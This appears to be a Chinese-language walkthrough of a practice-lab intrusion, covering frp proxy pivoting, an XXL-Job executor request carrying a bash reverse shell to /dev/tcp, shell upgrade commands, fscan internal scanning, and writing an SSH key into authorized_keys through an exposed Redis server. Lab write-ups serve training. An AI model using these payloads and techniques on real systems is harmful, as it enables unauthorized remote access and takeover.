
内网信息收集
还有内网

上传frps代理
python3 -m http.server
wget http://192.168.138.133:8000/frps.ini
wget http://192.168.138.133:8000/frps上传frc
利用哥斯拉上传太慢,frp上传不是上去

直接利用起python服务,wget下载来把frpc上传上去
wget http://192.168.138.133:8000/frps这个服务启动代理服务,我们需要重新建里一个代理,启动python服务
POST /run HTTP/1.1
Host: 192.168.138.145:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 365
{
"jobId": 1,
"executorHandler": "demoJobHandler",
"executorParams": "demoJobHandler",
"executorBlockStrategy": "COVER_EARLY",
"executorTimeout": 0,
"logId": 1,
"logDateTime": 1586629003729,
"glueType": "GLUE_SHELL",
"glueSource": "bash -i >& /dev/tcp/192.168.138.133/1235 0>&1",
"glueUpdatetime": 1586699003758,
"broadcastIndex": 0,
"broadcastTotal": 0
}交互式shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
export SHELL=bash
export TERM=xterm-256color
Ctrl-Z
stty raw -echo;fg
reset(回车)在root目录启动web服务器

在哥斯拉执行命令
wget http://192.168.100.20:8000/frpc
wget http://192.168.100.20:8000/frpc.ini然后哥斯拉执行./frpc -c frp.ini
这个地方有一个问题就是:
1.哥斯拉需要一层代理
2.两层代理与一层代理不能同时使用

使用fscan 扫描内网
fscan64.exe -socks5 192.168.138.145:15000 -h 192.168.88.1/24E:\02-poc\fscan>fscan64.exe -socks5 192.168.138.145:15000 -h 192.168.88.1/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
Socks5Proxy: socks5://192.168.138.145:15000
start infoscan
192.168.88.70:22 open
192.168.88.60:22 open
192.168.88.70:6379 open
192.168.88.60:8800 open
192.168.88.60:8848 open
[*] alive ports len is: 5
start vulscan
已完成 2/5 [-] webtitle http://192.168.88.60:8848 Get "http://192.168.88.60:8848": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
已完成 4/5 [-] redis 192.168.88.70:6379 123456 socks connect tcp 192.168.138.145:15000->192.168.88.70:6379: read tcp 192.168.138.1:28645->192.168.138.145:15000: wsarecv: A connection attempt failed because the connected party did not properly respond after a period of time, or established connection failed because connected host has failed to respond.
已完成 5/5
[*] 扫描结束,耗时: 6m12.3565775sredis服务--redis写入公钥
上面已经获得redis的密码
proxychains redis-cli -h 192.168.88.70 -p 637
登录成功后尝试写入公钥到主机

先在本机生成密钥对
ssh-keygen -t rsa -b 2048可以设置密码,这里使用空密码

将生成的公钥保存到key.txt
将保存的key.txt内容写入到redis
cat key.txt|proxychains redis-cli -h 192.168.88.70 -a "nbsg@123456" -x set bolean
登录redis:
proxychains redis-cli -h 192.168.88.70 -a "nbsg@123456"配置目录:
config set dir /root/.ssh/重命名:
config set dbfilename "authorized_keys"最后保存即可:
save

远程登录即可
proxychains ssh -i id_rsa root@192.168.88.70
nacos 服务

到此为止,除了二层代理的问题,这是最轻松的一个靶场,不得不说,靶场质量真的不错,奈何驻场的我会的太少。






















 7713
7713











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








